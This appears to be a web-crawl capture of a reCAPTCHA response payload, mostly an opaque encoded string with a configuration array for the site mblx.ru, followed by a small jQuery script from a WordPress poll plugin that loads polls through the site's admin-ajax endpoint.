gVpFTQ3Cl8OwIgBTw6/ChsKWOzxcwonCsnXCpCtdNE/Cr2I3ZyfCoE3CqABNETLCnsK/w4HCmxTDuzZKFcKlw5Y6BsKHwpIow7rDg8OVKgwAwqbCi2fDnBLCjnvDjCcEZcKOE8KQw6R5w5/DjggrwpnCssKywoXCkifDsFFGZQ7DhcOaw7RWYGZOJ8OawrrDhj7Clzp1UF7DkcKBw7HCicKVbMOiw7LCnQ8Ow59KVlkrP1TDhMOvN8Kgw7pYwq7CplfDnVjDi11Oc8KgZHkERlllEcK/[base64]/w7sbw5PCucOETsOkMcKffDvCj8KAdMKAUx1EwqTDhMKdwpjCvcKCw6vDgsO2w5x2wozDtsOAdMOcacOAw7hsw7RrwqsbDHfDmsKXc8OWw7g9w49Dwpk1eyVuw5AVw7NbNMOKGHVOwq3CscOfw6rDscO/Q13Dom/[base64]/CqcKRH0I5w5wpwqttaMKnw6TDiW/[base64]/Crw7Cv8Orw4DDssOMwpkJw5YzDy1HwoE9fDlMwpHDhcO5OsK4w77CucKtw6EJG8K3EGt7w6EyKMKow6Q8w7tHccK8w451w4gCwpjCl8OhBivDsB7Ct8O7wqHCmlx2JMOjwqzDuiwGS0XDmTBOw6UaOsKsw5dEUTzDm8KOfk9pw497NMKOw7TClMK/OcKccsKew7zDuMO7agp2wrUSU8KhZMOHwonDmnbCsMO+w73CtQsKXMOCKBHCpwAMw7VPd3BbwrrCpE1Fw7LCvsO8wpAMXsKjwqnDoMK5GMKUwqvDpMOZwqrCpRTCtThkVU7DiMKaIRh5wrLDpMOKw61hwqLCicOXw7HCj2B2fl1Mwo00wpDCog0Gw4Vjw4JMw67CksO/csKqKcOHw4zCtMKEwrDChn1nwqvCgcOSRFwJNMKHPhfDuzfDlQvChsKJS8Kyw5rDjcKha37CjMKcw5ohDMK+w4vDmXrCtcKtNnjCi2bCuALCsE3CgcOHw7p6wrTCuHDCtwccw7Ajw7xTN8KpZ8OYw7pqwoAtwrnCgWLDm1c5w53CpR/CrFrDvg8iwqfCrMKawqNHCCbDuwPDv8Olw6AawojDncKxwrTDhE3CscKbwpDDlMODw4olGRjChFHDqDkHFmHDuGkMw6gRw4zCqVfCkXzCk8K+w5DCoToswo/[base64]/DjMKsLxcrw6Bww4EgwprDtnDCsMO4O0vCmMK1w7hawqAjwpcbw6vCuQpOHsKcYMKAwqZpw6g6C8OTESs3K2jClDPCtcKIwrjDvXtiw5DCuGXDjsKZCWjCpMO6JMKnw4JCK33Ci0ACQU/[base64]/w7zDsDJdAxTDt8O+w7Z7DcOZwp3DgEnDgsOTXxXCp1hhwr/CnMK8wqUjwqsFMcKELnpcV8KSwokkSMO+SMORworCosOzw7HDmh1uFcKSScKUAhfCh0hBwoAFwqoCQcOtwpLCowDCpEAvVMOpbcKMwrgJOXsbJA06VMKGwq/DkSPDmMKEw4/[base64]/CgMO4wp/DmQDCmzbDj8K7wpRBMxkiGcOcfXwCw5g6w5YwVsKew51HVXTDs8Oew4zDq8KyVMOVwqFhRgnCqXPCp8K4RsOcw6TDgcKswpPCgcO4wqnCm3Zsw5AsaWDCvzFSfGPDsmXCs8Kqw6LDlmtNwpBKw4Ekwro8SsKtZ8OSGD/DpsKWw6pqLwABf8OhdBYZbcKowoh5RcO4CsObV8KcKTDDolovFMK7w7IawrDDlMKNw7bDq8OWTAkSwoR/McOhwpfDvcKzBcKkBMOVw54hw4EWwqbDlEDDvMOqGzhFfSbDuzjCmio5NGciZyTDhzLDkQ/DisOHQ1UNdMODw7TDrk3Ci0LDucKAw67DoMKZwp5Iw4FGJV/DkmXCixDDlzPDnwjCpcOeYsK9T8Kew6XDqmM+en/CpcKLwqFQw7pXXQbCtzodUhdBw6twAVlvwoo4wqbDrMOEwpEYRMKrwqd7IWl9WA3DmcKsNsOFWsOAUAtUwqBUC8KDRSNtw7sLw4Q9w4/DoMOWwr8Gcg3DhsKLw4vDmkcCSnFqbsKQDGzDvsKbwqR4fMKGJEIWDcOeScODwoMcLkkfbcO8fFnDiQLCusKkw4LCssO5YsK+wocOw6PCpcKKGiTCqMKed8OpbQlSUcOPNW/CrStPw5zDixXDvkPCnhjDg2fDkE8TwqLDuCTDm8O4JB4oKcKVwoEbw7gmw5rDjSQ5w6lPK8KhfRjCisKIccOZcHjCtRPDkwhGPx0JCMOaF8KZw6Y4w7pMO8O6wpnDl3Q4O1fDnsKXwo9GOsKVMSPDvMOxwojDiMORwo8aw5BkXWMaOEHClV/CmXzDtirDlcKnYcKgUcO0KSvCn8OGUCbCm09sV0TDksKUNMOwwpwvKE8DRcOTccKVwqkwBMKDw7XCh04TQ1zDriF2w7U3woHClgvDsCF8w7szw57CmUTCgMKMSsKHwqjDkitWwrfDiVB/SsKgcUFkw7xXw5oqwo90wplSQcOcDsOqUsOpQ8OiAcOew63DrRfCmlLClsKrwqzDi8Kpd0vDpBBfwpfCp8Oywp3DlsKLVhVPwpwcwprDry0/I8Obw4DClDsSwpV0w4dtUMOWwoPDg2ZGXhQcOMOZKcK7w7c8LMKnfXbClcOXMMO7HMKUwq4qHMK7e8KPw74UFkfCvg/DpzFew49sdVzDjMKDWcK7w5kECsKAD8KhB1jCssOXc8KIw6DCjcK9E2lxwpFcwoHDim95wpLDvBNTwpfCscKHAmBlLD0HEMOyE2PCkkRnRzBCGSHDth3CusO0E012w5x0NMOkD8KxBsOCwqJhwrHDpHRHGCjCpgl5fz9Ww5B+QQnCvsOAAGLCtG1nwq8ffTMpw6/CocOXw5zCuMKfw50sw7TCigBfwrnDq8O4w7HCtsKFXBN3P8OgWwfCscKUS8OFGwXCuhIXw4/[base64]/CtMKPH8K6ZcO5IlFJw7vCixVzwq7DtSUMBsOXw4o9CmIIwo3DnMO+CMKCKBdWXHXDl8OpwohSw5rDjkrCsVrCvxXCpj8twpzDi8Kow7EGPMKxw6nCucOAw7cCcMKwwpfDv8KXT8OUOsOGw7xEPy5IwovDgH/DlMOpRsOiw7wRwop/[base64]/w4bDtMOsNsKkCj4cRsOxZsO0w57CojgEUVZWw4gawq/CsMK7w5QvPMKZEcOnwqhqw5bCssKJw4RbbsO/I8OZGS3Dv8Kbw6IRwq11JHkgUMKjwqNnw5oBwppQRMK/wp04wqpWMcOuEcOYw5sZw67CqGrDkMKew4vDsMKxIRwHKsO4LQfDqMOrw75hwqLCqMOqFsK/[base64]/CjsODwrHCksOtUCtYQivDucOhP8KCXXPDsAk5a2rCpQs1w5XCqjXDksORwrIaw787VG1NRsKPw4EEOl1VworCpwYkw5XDi8KNUSJVwoYow4/DtMO4C8O5w43DtkYfw5nDvMOTEH/CpsKmw7XCpRoSPnF0w4EuPcKSa3zCowjDtsKIFsKoO8O4wqjDtwfCn8OCSsKxw47Dh8KyPcKYwo5Xw7XCkil5csOywphdbnXCmG/[base64]/ZMOLOQ4Xwq9ww6vDpDFfwp8Vw7Ujbw3Di8KCw4Z8KcKzwprCkQtxS8Kkw7XDnGPDlh0/w4hew48QN8OUcTlvw5zDm8KOCyF1w4Uaw5bDlhl6w7LChlEQUR/[base64]/CnsKlXHRgw7w8w7QJwoHCpXzCp8KoM8OLw57DkwAlwqF4wr1pwrV+wpPDoVDDj2nCvm8Kw6TCi8OzwqvDr0DCtMOXw7PDnWvCsD3DoAXDrsKdAG3Drg3CucKywonDhMOnNsK3asO8CMKCG8Kvw5HCqcKSw5bDiHo/cwo9RzN8WsKZW8K/w5rDscKowrdvwpzCrnUdAcONUiRseMO1TEsVw6M3woV6AsKkesOwKcKgd8OLRMKdw5ELW1TDvcOzw7d7YMKrwpRSw5LClCDDoMOVw4/CtsKWw5DDg8Ofw4A9wrxtVsOWwrF2cCLDh8OAF8KIwrgDwp3CqV7DkcOxw4jDvRHCmcKJaUhmw4bDmjJXXD1VahJKQzxxw7rDunZMLcOYR8K1Kz4SZcKCw5zDgEdSRU3CjQVnZnUpE27DomHCilbChh/[base64]/wrF0M8KqwpfCq8Osd8O+F8O3CgvDlGMMw75Bw7fCtcKoEsKDw4/DnQpNwpzCnsKzwotRRB3CgsKETcKHw7XCln/Ci0QPwpszw78Zw5k8eCjCiiBXwoPCjcOTRsKkNFbDh8Kgwok/w5fDmwpew6xdHlPDpFbDmgM/[base64]/Dvxk0wpx/TcOOFsOxwrPCk8OBdD/Dl8KFVlQiwpfDtMOhAjtAw6snasOewqnCrsK0wrkOw4cmw5LCpMKTXsOIGGRIFcK2wqAPwpjCtsKjE8OkwrrDtk7DnsK0V8KSRMK7w7BUw5TDiDZZw63DnMOWw4vDpgfCqcOBQsKyB3NkGjVRVzd+wppqf8OQfMOkw7HCm8Onw4/[base64]/w41hwpTDp8KcwrbCrMKEw7BBDlHDiMOiKsKlwr/[base64]/FWtVw7JeEcOjw77DtQMJPMORdcKcLcK0w4PDisOtG8KedsK2w4bCiQjDnn/[base64]/wqoKwr9xGsK1w6YPwpZVJltyw41MP8K/woXDmsOBw5RxDcOqw6zCkcOHwo4eTCDCl8KZFsKCcCzCnBEewo3CqDTCsSYFwrHCusKbBsK/MiLCnMKmwqocKsOow57DiyB7wqobPMKWT8Orw7vDuMO1NcKKwotNCsOGIcKZEG5qwo/DowvCszHDmjbDgV/ChT9/UG4GemNWwqbCpsO+wqx/WMKcQ8KXw57DvSLCoMKVwo8qHsKZXFd6w4sJw5sDccOQdS0Yw48WD8K/a8O3VwvCoGl/SsONDGjDqhldP8OqRMOXwpVAMsOSS8K4TMOkw4V3dDULdh3CllPCghfCqn1MEQPCusKnwpHDp8KFYjPCvi/[base64]/[base64]/DqMO6wqBpC8Ofw7XCkmwVw6JcTMOPLR3ChQbDv18TNjvChMOEw5vDvDwea007E8KqwqQJwptMw6PDqEEoGQzDkS/[base64]/wp3CrsKuw5UfTmfDrMO8w5HCmV5mw4vDgcKSAhp0J8OdPcOHw7zDuivDoMOTwpnCk8O9GcOfSsK/X8OGwp/[base64]/RVXDnXzCrirDp27DqiJzw7wkbMKjG8KCw60IR8KbwovCusKIw7AdKWjDmMKDRX9tdMKKfsK8ahjCoUPDl8ONw5cPBx3DgzVkw5UpM8O2K0p/wp3DssOLD8OywqvCpyBYD8KwQ3Ybc8KiXz3CnsODaXTCicK6wqVaTcK2w67Dv8OxEncQUADDvlkpR8KebhLCoMOZwr/[base64]/[base64]/Ck0kYwrNXwpnCjsKiw7TCkCjCgMKFNMOiwo7DisKfJQ7DjMOnw5vDiyHCtSBCwo7DiAYaw59jSQrCoMK2wrbDg0/[base64]/P8K0cMKYwrHDncOwwo8cdMOvfcKxU8OGwr4+w6Z9WGQhQAvCq8KkDl3DgsO2w41/w43Cn8O2RH7DnQp7wofCsSgEHnYQMsKjcsKxU01hwr7DoD5CwqnCsyJ5e8KxZTLDpsOcwqQewpd9wpEjw4LCiMKnwpzCuFXCsEo+w7puHcKYVUDDgsK+bMOKIVXDsj1Gwq7Cl0DCpMKgw5fDu2xpICTCh8K6w6hNesKkwolhwqPCr2HCmBFQwplEw4N/[base64]/Dhm/CgXVnVnvCkhQjwrxGw5E9w6XCoELDscOvCyTDvMO/wq5AHsKbwo7DlGDCpsK2wpkxw4xCe8KfIcO6HcKGYMK7PMOMb1TCmmzCgMOdw4vDoSfCtx8ew4AxGXfDgcKLw67DlcOQcUXDqz/Dn8KUw43Cni1lecK/wo91woDDhGbDhsKuwroywpMedkHDgU4iTR/[base64]/CrUHCvcK7esONRWgLJFdqGMOHw4xdw6J9RcK7woPDp3QvKQIKw6HCuxoPdh/[base64]/Ci0/DtsKFwoPDmRc3cUEhw4/Dq8KyI28VwqJcCCB/AFzDviQawqHClMKtAEQxZX0vw6HDvizCoCXDkMKGw73CpF15woRxwoETFcKywpfDh2F4w6IYQn85w5ssIMK0FwnDt1kcw6kMwqHCsg88aiBWwrUuNsO8JyJ1c8KfdsKjGEoSwr7DgsKMwpIyDGDCkx/CmWXDt3NiSAzClRzCpcKSBcOwwoUTSgoRw6x+FgXCiCxfcHw9HAU2DiMlw6Rsw4RWwolZPcKAV8O3MRzDtz5cd3fClMOIw5LCjsOzwqtjK8OEEwbDrH/DoBJ7wrx6Z8KqTh1kw5cswr3DvMKhwp1EVhIlw5kpGV7DmMKwQW4IZVd7VUh7ayN2wrtHwr7CrBVswpANw4A/wqcrw5Aqw64Jwok1w5vDtirCmxpww63DomVrCAI4ZHoxwrF9KhgzVjTCoMKMw6rCkn7DpDPCkwPCp0hrEFEgJsOBwpXDgGNaaMOtwqBow6TDvcKAw71uwp8fE8KWYMKcHQXCl8ODw5dWIcKgw45Ewr/DnQrDhMOPfDTCu3V1UBrCqMOMWsKZw79Kw4bDr8OVw7XCmcKJPcKawod0w57Dp2vChcOmw5DDnsKkwrUww78Gei5Jwq97dcK1HsOxwrYTw6nCvsOJw6RlACjCicOHw4vCqV3DssKnHcKLw4PDjMOrw7rDkcKpw7HDsCcbPWUvAMOoMQXDpy/Cs2IvRXgRQcOYw73DusK6YsKWw5wwCcOLEMK5w6M1wqouP8KJw5shw53CpEISAnY0wp7Cm0rDlcKSYV7CosKmwpINwrfCjFzDiEUxwpE5HMKow6EDwqU5LzPCuMKEw5sSwpXDvg/ChXJMOF7DlcOmKVsnwoc8wrZNbjjCnwzDpMKMw4IHw43DnWQTw4Azwp5paHnCj8KowrUqwqBHwqR6w5BRw5JOwqk0QgRqwqPCml7CqsK5wqHCvWsgOcO1w6TCgcKybHY0KW/CrcOGdXTDmsOLNcKtwqfCnRxQPcKXwoB9HsOGw5F/X8KtCMOGeG18w7bDhMOGw7PDlmAJwqJLwozCtjvDq8KwXFpuw79Ww6NJCiLDu8OqKWvCgDMvw4UBwq0pccOsETcxw6bCh8KKGMKdwpFdwolvXDcjWGnDtAQBWcOueTHChcOBesKHCl5OA8OqNsOow7/CmhvDu8OiwpcRw6h4f2Zlw7PCozYfRsORw7cXwqjClMKWLWUtw5rDnAt7wq3DmTx3GV/CnF3DmsOkZmtTw5LDvMOcw6cGwpHDrmzCpHPCp2LDkFw2PybCmsKuw5VZccObSV5sw6gaw50bworDkgEkMsOCw7fDgsKcw6TDiMKjJcK+E8OgGsO2ScKbBMKhw73Cl8OhaMKyfHZMwrfCp8OmRMK3bMOTfRLDtz7CvsO/w4vDr8OqNigKw5/[base64]/[base64]/CsQBGcS8cw5vDmcK5JQfCi8OTwqbDnsOMw5VBIFtnwpTCucK/[base64]/CggrDs8Ktw6M0G8OtSgPDqcOOw6FbPGR/w6gZUsK1wqLChHnDt8O8wpnCjD7ClsORXWvDn0zClD/CmRRNesKxTMK3fMKoS8KFw4IxbsOrV09Dw5kOE8KhwofCl1NbQjwgXwBgw6/Dm8Krw5s4bsKyYCwabgQjV8KbGHgBAj5FDCpRwrsxQMOXw7ovwqLDqMOcwpJnIQ5YI8KpwoIjw7nDrsOkX8KhW8OVw7TDl8KtD21fwp/CocKCeMKDYcO9w67Ck8Oqwp4ya1MVLcOpeS9YB3YVwqHCiMKFfmVpaE0UKsK/wo4Tw6J6woltwr89wrLDqhwOLsKRwroydcOxwojDhipow4PDsy7DrMOQV2zCmsOSZw5aw7BAw5tQw7BkYMKiI8OcJULDsMK5EMKRfXEhBcOwwoZzwp9oLcOKT0IbwqPCn0QmD8KePHXDsxHDgsKHw4zDjmEcWcKKGcO5JxLDt8OHGT7Cl8OpekbCr8K/YknDicK6JSnCsCvCgRzCgT/DiW/DoBUywrTClMOHQ8Kjw6YXwop/wpTCgMKKFkN7BAF5wrHDs8Kuw5c+wojClSbCvDQrDx/[base64]/DhMK9w6RFJsOzCsO4wrPDtcKEw6pvw53Duw3CncKjwqIPYSZMJzUIwojCssOdasOcf8KTEBrCuAjClMKlw7cNw40mDMOLbhVHw4XCucKwBlxDeT/CpcKvFnXDsxJVJ8OcPcKYYyt9woHDk8OvwqrDpSsgWcOwwp/CrsOPwrxRwol3wrx6woXDgsKTacOuEMK3w5oZwoAyXsKAKmsLwojCuyY9w4jCqzZDwoHDoXjCpX0uw5vCv8O5wqF3Ny7Du8OQwqkaP8OcV8KEw7UUA8OoGWQAeF7DicKSYcOeFsKzHxVBXcODPsKfTmhQMjHDhMK1w5gwXMKaHWQoOX1Xw7jChsOFb0/DkwHDpCnDpAXCssKZwog3JcOuwp/ClWnCpMOvUgHCo1EUWQlNS8O5WsKXcgHDjyl1w6QECQrDpcKUw5TCjMOpBCAZw5TDsWIREDnDosOnwqvCi8O+wp3DncKHw6PCgsOjwpdcMGTCmcKyaEh5V8K/w5Yuw4/ChMOkw7TDnRXDk8O5wrTClcK5wr84YsKdI3nDusKTWMKBHsOrw5jDrzxzwqNswoQSXMKSKSvDr8Kawr/DonHDk8KIwonCr8OxTjUkw47CvcKlwpfDk2EGw5dca8KOw5kBIcKRwqZuwqBVey5FYXTDliEdSnZRw71MwprDlMKMwrvDtSVUwrVkwp4LbXp3wr/DlsOQS8OxBcKzecKmUW4ZwoFzw6zDgh3DsRfCtU0UecKDwqp7OcKewo98w7nCnkfDhHJawpbDtcK2wojDk8OXAsOJwqrDrsKPwq1uQ8KTbXNWw4fClcOQw6rCkigCBgV8L8K/JT3Cr8KBG3zDscKswrbCpMKMw7/CpsOcb8OawqbDvcOCRcKsR8KCwq8GC1vCj2dWTMKIw7zDjsKsd8KARMO2w41gCl/CiUbDnC9kHxVtVix3G1Uww7I7w5tVw7zCr8KTd8OCw4/[base64]/Ct8Oqw4RyOcKZwrZqPMKZwrLCi0LCtcKNwqXColERw4jCh2bDqnfCj8OTIhfCt2sYwrDDnAo5wp/Dm8KDw5rDhhvCjcO6w6tcwr/[base64]/w4rCs0PCiX7Cml7DscKlSMK1VMOETMOfwq/DhsOhNHPChmlJwoN5wrBfw4LDgMKBwoFLwq7Cn1gQaVwJwoY3w4DDnBrCuk1Tw6PCpSNUBlrDuFlzwobClWnDosOFQUFiPcOdw43CjMKhw5ojD8KAwqzCtxbCuWHDgnA+w59xM00iwppqwqtYw5UtDMK4Tj/[base64]/Cr8OAw5PCs8KaVMOzKV3CjcK2DsK5wpYJRhHCi8ODwpYuJMK8wofDh0RTSsO8csKfwrHCqsKMNCDCrsKvRsKlw6HDiQHCnhnDgsOmEAJEwrrDt8OWOhoUw5w3woIpCcOmwo1IL8KXw4fDoy7CpQk8HcOaw7LCrTlQwr/CrjxFw4ZIw606w6cgJnzDlhrChXTDlMOIZsOSPcKUwpzDicKjwoxpwqzCsMK+TcORw4lew5wMajUIAjc7wp/CiMKJAgnCoMKFV8KzKcKvBWjCv8OWwp/Dq2U8XgvDtcK+TMO5wpwgTRDDqh5hwp/DsQ/CrGLDuMO5TsOVEH3DmD3CmhjDhcOYwpTCjsOHwp/CtDgQwpDDssK5LcOYw5N1B8KgbsKfwrgEDsK/woxIXMK6w57CvSgyDzjCsMOERSZKw4BXw5zCnsK0M8KPwrBew6/Cn8O+JHgYEMKKC8O/wo3CtFLCusKpw4vCk8O3fsO2wr/DgsOzPnfCucK2IcOewocfLzMFFMO/w718Y8OWwq7ComrDq8K9XCzDviLDp8KOKcKGw7nCssKKw6RDwpc7w453w7kXw4fCmApAwq/CmcOQY1gMw7UTwo47w4UNw41eHMKkw6XDogZgM8OSfMO7w5PClcK3CA7CpnLCpsOEH8KJe1jCpcOEwpPDtMOCHknDtVxLw6Qyw4PDhHpcwotuVgHDj8OeHcObwpnChRQ0wr4/BxXCkA7ClFUeGsOUMBvClhvDj1LCk8KDSMKkNWTDjsOMGwIscMKvV2/CssKKZsOfd8OGwokCah/DoMObHcOqM8OjwqTDq8KmwonDrmHCs1ocIMOPPGLDnsKMwpMVw4rCjcKPwrjCpSgJw5oCwoLClUfDmQ9KGDVgOMOMw5rDtcOLHsKpSsOYTMOcQnhcGzhHA8O3wotNRGLDhcK6wqPDvFUDw7DCoHlqLcK+aR/[base64]/CisKQDFTCmMKAKR0swrfCmGjCuMKFwpzCmzLComYNw7dabMOqM1IZwqodPGDCoMOxw6Zvw7wefCPDmXhjwrQAwonDsi/[base64]/DksOew77CszLDiMOmSMOIMcO7fjjDtcOlw5/DqcKXwofDpsKUcynDrwpOwqAGUsKgNsOAQijCgAoCJhQgwr/DimwEfUN4VMKqXsKxwroRwrRUTMKULxvDtUzDhMK3b3PCgQlNGMOYwoPCqWrCpsO8w4ZhBzjCkMOyw5nDkl4QwqXCqWTDpsK7w5TCrhjDl1rDsMKvw71XC8OhMMK2w4xhahTCvVktTMOcwoQpwqvDq3rDjE/Dg8Otwp/[base64]/w6nCsMO+wq7CgsK9byzCkMKQwqtIaMOJw4vDqmYCwrUtGCIPwoNYw4jDosO0Uy84w45tw7fDmsK4JsKAw5Mgw7sjA8OJwr0Ww4bDlA9cez1rwqYRw6HDlMKBw7XCvTx+woRnw6TDmRbDpsODwqJDVMOLEzXClE0kalfDgsO1J8O/w7U7AU3CtRlJC8O7w5XCisK9w5nCksOCwovCisO7KgzCkMKNccKUwonChwFaFMOew4DClcKEwqvCoU7Dk8OXEmx6ZMOCM8KCYSBwWMOdOQvCt8KYURM3w59cXkN/w5zCt8KMw5rCscOKGjYcwqcpwqxgw5LCmRQ/wpgxwrjCuMOMfcKpw5zCugbCmcKrYiwIZ8KSw6fChnhHeCDDgU/DuA9Pw5PDsMKeezTDlkYtEMOSwoHDvGnDv8O5woYHwo8cKBUifSMNwovCkMOUwqtrJD/CvTnDvcKzw6fDnSHCq8O+eA7CksK8O8ObFsK/wr7DuFfCp8K9w7jDrFrDo8KVwprDr8OFw7MQw6wTXMKuFw3CrcKKwoXCkGzCpMOkw5jDvD8UG8Ohw6rDtiTCqWHCqMKfDEjDvkDCkMOMYmzCmUFsfsKYwpXDg1QxcyjChcKhw5ItfVwZwpXDkyrDrEN+AkBxw4DCiAUhbmRCFyjCpEJBw6DDm1PCgxDDn8K/wqDDqnM7wrBsVMO0w5DDkcKdwqHDvRwuw5lfw4/DhMKyA0AJwo7CtMOSwqPCmw/CjMO9fA1cwrwgVFApwprCnzdFwr1ew6w8B8KLWXRkwoVYB8Oyw4wlFMOwwqbDscOSwrQEw73CvMKUGMKww6fCpsOKLcODFsOOw6sVwpzCmiRKDmTCgRwXRifDmsKAwqLDu8OywoHCksOtw5/CvG9/w7jDgcOUw5bDsCVuDMOZYmoLUyLCn2jDg0nDssKOV8OkfAgRDcKew5xRUMOTAMOVwrQ2OcOFwprDp8KJwrchF3ANIVckwobCkS4YAsObZXHDi8Kbd17DhHfCgsOPw7ogwqTDgMOkwrZffMKHw6Inwo/[base64]/[base64]/CnsO6wrAiDUXDo2jDr8OOG3nDi8KvwrEdLcOjwovDoiYhw50NwrrCgcOpw6wfw65lHlTCiBAaw5c6wpLDsMOEGEHDn2g/PGrDuMOmwr8dwqTCrArChcK0w7jCmcK4eloTwoAfw4wGLMK9UMKOw6jDvcOQwqvCs8KLw65dXh/[base64]/wofDnMKswqY+Cx/DiCnCul4PE31JwqBQIcOdw6rDncK5wq/DmMOuw5nCq8K3F8Kpw60ICsKLLFM2RELDpcOlw6sjwpgqwoQDR8O0wqnDvw5+wqAIeV8PwqlDwpdUH8KbTMO+w57CrcOtw4hLw4bCpsOdwrTCtMO7SyjDoi/DkzwbbhtSAXvCu8O3OsK8csKDEMOMYcOuI8OcLcOqw5zDvl8wVMKxYmIKw5bCqh3CkMOZwo/CpXvDiygkwpIdw5zDp09fwpjDp8KKwq/DkznDryrDtzrCgEgaw6zChRQtLMKgdxnCl8OZWcKpwqzCgGtGBsKpBl/DuH3CoSJlw4liw4LDshbDsmvCrF/Dm2wiVcOMJsOYA8OIVSHDqsOVwpwew5PDscOSw4zCpMOswq7Dn8Obw6nDtMOZw74/Vw5dQnvChcK6NH0rwoV6w5h1w4DCrhHCucO4G33CqwrCq1fDjWZ/RXbDjyZCK20SwoN4w5ggdHDDqsOmw7HCrcOjPhQvw71QNMOzw4NMwpkDWMK4wonDmU4Yw6JlwpbDkBAzw55rwrvDjgrDsU7DrcKPw4jCssOIa8OVwojCji80wpFjwrBBwogQO8OlwoITA2R/VB/DtU3DqsOow4bCvkHDhsK3HgLDjMKTw6bDlsOHw5bCtsK4wr4fwo9Jwq5nS2NJw49rw4cVwpjDk3LCnlNCfHZLwovCjxZSw6jDucKiw7PDlxgxC8KWw5orw7bCrMOoRMKHHyDCqhfCpEbCpTkhw7xCwr/[base64]/[base64]/Cn0swa8KNwr0IGzDChWAFOBoYaWvDk8Kaw4zCiGDCmsK1w5Abw6Mswo4vIMOvwp5/w4UVw77CjSNQG8O2w4caw5V/wpPCpHRvajzDrMKvXBcdwo/CtsOewq3DiXfCsMKxaUVHNhAcwoAjw4HDvTfCqCx6wrZsCnTCocKUNMOYbcO/[base64]/N8KpXMO+O1Zxw7VWw5lgwr0Rw7twwpImwoTDj8ORFcOKe8OlwqpBGMK4RcKVwqV/woPCs8Obw5bDi1rDr8O+QQwkLcKRw4rDoMKCLsOewqHDjBduw7lTwrFEwqjCpm/DpcOONsOtHsK6LsObHcKaTMOgwqfCrX3DmcKUw4zCp0/DrkrCoSrCgwrDocKRwqxyD8OAK8KdIcOfw497w6Jhw4Eww4Etw7oswooSJCxeS8K0woITw7jCjyM0WAQ1w6zCgGgVw7Anw7hKwqTCmMOWwqrDjB1bw7lMIsKxE8KlE8KCOsO/a1vCilEaMgMPwpTCqMORJMOeCg/CkcKPSMO4w6h9wq/Co3HCocOawp/CsiPDvsKVwrnDilXDlnDCrcOvw5/Dg8KuGcOZCMKlw7NzPMKiwr4Kw67CtsK3VsOOw5jDj1Nzw73DlhcUwphQwqXCiDMbwo/DtsOlw7tZOMKGQMOYXi7ChSVJc0JzA8ORV8Omw7cjA2fDiVbCsXfDu8O/wr7DrVk2w5nCqirCoSPCi8KvTMOTfcKqwpXCpcOxSsKlw6nCkMK/NMKXw4lNw7wfHMKbKMKlWMOow5AACkvCmcOVw7PDrU5wMl3CgMOLVsKDw5pjfsOnw5PDssKGw4fCs8K+w7TDqB7CtcKTVcKoDsKQRMO/woJsD8ORwqtZwq0Sw5gRD3LDn8KTRsOFMA7Dg8KVwqLCm1FuwpMvM3o/wrHDlW3CpsKWw4gswoJ+CGPChMO1f8OAWzgsCsONw4jCjFHDs1PCrMKhbMKUw6JHw6LCsCArw7EPwrvDp8Owbzs8w55NR8K/[base64]/CggzCnFtGSxcaw7vDtsOmScOPY1IDG8Olw6tnwobCs8OVwrXDhcKCw5rDkcOMOATDnHoQw6pow7zCiMObPRfCoH5KwqYwwpzDscO7w5fCglYqwqnCiVEFwo5wL3TDrcK1w4XCrcKFEn1rVGprwobCrMOifHbDpwJJw5bChDNgwonDnMKiO0TClEDDsF/CoXrCocKxT8KXwqIlBMKlScOQw54QZsKxwr5+QsKdw6x+HyXDkMK1SsOlw7t+wqdsScKRwpjDp8OswrvCgsOpWR5Df11fwo4FWU7Dpnx9w5zCv24NbSHDq8KgGikJGnTDlMOiwq0Bw7DDjXnDmHrDvQ/CoMO6Vkc4OH86LjAiesK+wqljEBQ/eMOhYMOuN8Orw7kEDG8UQDNlwrPCjcOkel18NG/DisO6w44yw6zDoF44\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qoXyfawivCLaSu4BsYSXLGP5NItzxxzfZvrgUj5fjbY\\u003d\x22,1,0,null,1,1769444150270,0,0,[215],null,[94],\x22RC-fuTK2-dkSWw5Ng\x22,null,null,null,null,null,\x220dAFcWeA6C2G4_qhkhOrhZZ30hOtm6aWebNLEzqPkfhMu3DnHkoURg3xxrU9WqsinuAIWFywa8ExwfBWhzQXQCpwUtuNQfWtHQAQ\x22,1769526950232]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d
body_size: 472
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);